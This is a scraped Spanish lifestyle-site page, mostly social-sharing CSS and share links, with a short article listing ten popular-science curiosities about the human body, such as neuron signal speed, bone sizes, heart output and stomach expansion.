                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fcuriosidades-cuerpo-humano%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=10+curiosidades+del+cuerpo+humano+que+tienes+que+conocer+s%C3%AD+o+s%C3%AD&url=https%3A%2F%2Fwww.hombremoderno.es%2Fcuriosidades-cuerpo-humano%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/curiosidades-cuerpo-humano/&amp;media=https://www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg&description=10+curiosidades+del+cuerpo+humano+que+tienes+que+conocer+s%C3%AD+o+s%C3%AD" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=10+curiosidades+del+cuerpo+humano+que+tienes+que+conocer+s%C3%AD+o+s%C3%AD %0A%0A https://www.hombremoderno.es/curiosidades-cuerpo-humano/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?fit=960%2C540&ssl=1" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?resize=696%2C392&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?w=960&ssl=1 960w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?resize=600%2C338&ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?resize=768%2C432&ssl=1 768w" sizes="(max-width: 696px) 100vw, 696px" alt="curiosidades cuerpo humano" title="curiosidades-cuerpo-humano"/></a></div>
            <!-- content --><p style="text-align: justify;">¿A quién no le han contado mil veces los sistemas y órganos del cuerpo humano? Seguro que a todos. Pero aquí no te quiero explicar otra vez lo que ya sabes. Hoy voy a contarte 10 hechos curiosos del cuerpo humano que seguro que no te contaron en su día. ¿Empezamos?</p><div class="hombr-4d3bc8888654b18cf8f7eceb6ad1fcbd" id="hombr-4d3bc8888654b18cf8f7eceb6ad1fcbd"></div>
<ol>
<li style="text-align: justify;">Las neuronas, los elementos principales del sistema nervioso, pueden recibir 100.000 señales cada segundo, señales que viajan a 360 km, comparable a la velocidad de un coche de la Fórmula 1.</li>
<li style="text-align: justify;">El 65% del peso de nuestro cuerpo es oxígeno (átomo), debido al agua, que es el 60% del peso del cuerpo de un adulto, y a que casi todas nuestras sustancias lo contienen.</li>
<li style="text-align: justify;">El cuerpo de un humano adulto está constituido por 100 billones de células, es decir, 100 millones de millones de células.</li>
<li style="text-align: justify;">El hueso más grande del cuerpo es el fémur y mide 43,2 cm de largo, mientras que el más pequeño es el estribo (en las orejas) y mide 3 mm.</li>
<li style="text-align: justify;">El cerebro de un ser humano pesa unos 1400 gramos, el cual está protegido por el cráneo, formado por 22 huesos diferentes.</li>
<li style="text-align: justify;">Cada vez que tus articulaciones suenan es porque estalla en burbujas el gas que libera el fluido amortiguador que hay en ellas.</li>
<li style="text-align: justify;">Todos los vasos sanguíneos de tu cuerpo tienen una extensión de 100.000 km, siendo el 98% debido a los capilares, los cuales miden 1 mm de largo y tienen un diámetro de 0,001 mm.</li>
<li style="text-align: justify;">El corazón, que tiene un peso promedio de 300 g en adultos, bombea cada día 10.000 litros de sangre.</li>
<li style="text-align: justify;">Cada pulmón tiene unos 350 millones de alvéolos, las estructuras encargadas de realizar el intercambio gaseoso.</li>
<li style="text-align: justify;">El estómago, la parte del tubo digestivo dónde los jugos gástricos y las enzimas empiezan a transformar lo que hemos comido, aumenta hasta 20 veces su tamaño después de cada comida.</li>
</ol>
<p>¿Cuál de estos datos te ha sorprendido más? ¿Qué otros datos curiosos conoces? Déjanos un comentario con tu respuesta.</p>
<h3><strong>Más ciencia en:</strong></h3>
<h3><a href="https://allyouneedisbiology.wordpress.com" target="_blank" rel="noopener"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone wp-image-102165 size-full" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/11/logo_allyouneed.jpg?resize=250%2C238" alt="logo_allyouneed" width="250" height="238" /></a></h3>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6975ba8f3b1d3">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
